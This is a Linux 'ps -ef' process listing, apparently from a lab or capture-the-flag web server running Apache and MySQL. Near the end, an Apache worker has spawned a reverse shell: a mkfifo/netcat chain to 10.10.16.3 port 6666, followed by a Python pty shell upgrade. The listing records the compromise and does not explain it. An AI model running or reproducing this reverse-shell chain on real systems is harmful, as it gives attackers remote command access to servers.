 root 529 1 0 16:58 tty1 00:00:00 /sbin/agetty --noclear tty1 li
mysql 699 1 0 16:58 ? 00:00:06 /usr/sbin/mysqld
root 829 1 0 16:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1363 829 0 17:42 ? 00:00:04 /usr/sbin/apache2 -k start
www-data 1368 829 0 17:42 ? 00:00:04 /usr/sbin/apache2 -k start
www-data 1388 829 0 17:42 ? 00:00:04 /usr/sbin/apache2 -k start
www-data 1657 829 0 18:08 ? 00:00:01 /usr/sbin/apache2 -k start
www-data 1850 829 0 18:17 ? 00:00:00 /usr/sbin/apache2 -k start
root 2106 2 0 18:39 ? 00:00:00 [kworker/0:1]
www-data 2298 829 0 18:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 2301 829 0 18:59 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 2338 829 0 19:00 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 2345 829 0 19:00 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 2346 829 0 19:00 ? 00:00:00 /usr/sbin/apache2 -k start
root 2483 2 0 19:09 ? 00:00:00 [kworker/u256:0]
root 2485 2 0 19:09 ? 00:00:00 [kworker/0:2]
www-data 2734 2338 0 19:36 ? 00:00:00 sh -c rm /tmp/f;mkfifo /tmp/f;
www-data 2737 2734 0 19:36 ? 00:00:00 cat /tmp/f
www-data 2738 2734 0 19:36 ? 00:00:00 /bin/sh -i
www-data 2739 2734 0 19:36 ? 00:00:00 nc 10.10.16.3 6666
www-data 2750 2738 0 19:37 ? 00:00:00 python -c import pty;pty.spawn
www-data 2751 2750 0 19:37 pts/0 00:00:00 /bin/bash
www-data 2768 2751 0 19:38 pts/0 00:00:00 ps -ef